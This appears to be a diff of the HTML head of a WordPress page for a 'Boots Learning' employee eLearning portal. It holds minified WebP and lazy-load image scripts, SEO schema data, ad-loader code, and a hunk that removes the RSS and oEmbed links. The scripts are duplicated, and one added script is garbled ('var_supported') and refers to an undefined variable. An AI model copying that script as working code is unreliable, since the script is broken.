pt data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
+<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
 <title>Boots Learning - Boot eLearning Portal</title><link rel="preload" as="image"  fetchpriority="high" href="/wp-content/uploads/2021/08/cropped-images-1.jpg" />
 <meta name="description" content="Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay"/>
 <meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
@@ -35,10 +35,10 @@
 <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.bootselearning.net/#person","name":"Boots","logo":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"},"image":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"}},{"@type":"WebSite","@id":"https://www.bootselearning.net/#website","url":"https://www.bootselearning.net","name":"Boots","publisher":{"@id":"https://www.bootselearning.net/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.bootselearning.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png","url":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png","width":"569","height":"282","caption":"Boots care learning","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bootselearning.net/#webpage","url":"https://www.bootselearning.net/","name":"Boots Learning - Boot eLearning Portal","datePublished":"2021-08-14T19:38:56+00:00","dateModified":"2025-06-17T12:12:11+00:00","about":{"@id":"https://www.bootselearning.net/#person"},"isPartOf":{"@id":"https://www.bootselearning.net/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bootselearning.net/author/boots/","name":"Boots","url":"https://www.bootselearning.net/author/boots/","image":{"@type":"ImageObject","@id":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","url":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","caption":"Boots","inLanguage":"en-US"},"sameAs":["https://www.bootselearning.net"]},{"@type":"Article","headline":"Boots Learning - Boot eLearning Portal","keywords":"boots learning,boots elearning","datePublished":"2021-08-14T19:38:56+00:00","dateModified":"2025-06-17T12:12:11+00:00","author":{"@id":"https://www.bootselearning.net/author/boots/","name":"Boots"},"publisher":{"@id":"https://www.bootselearning.net/#person"},"description":"Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay","name":"Boots Learning - Boot eLearning Portal","@id":"https://www.bootselearning.net/#richSnippet","isPartOf":{"@id":"https://www.bootselearning.net/#webpage"},"image":{"@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bootselearning.net/#webpage"}}]}</script>
 <link rel='dns-prefetch' href='//www.googletagmanager.com'/>
 <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
-<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Feed" href="https://www.bootselearning.net/feed/"/>
-<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Comments Feed" href="https://www.bootselearning.net/comments/feed/"/>
-<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2F"/>
-<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2F&#038;format=xml"/>
+
+
+
+
 <script id="boots-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script>
 <style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
 <style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root 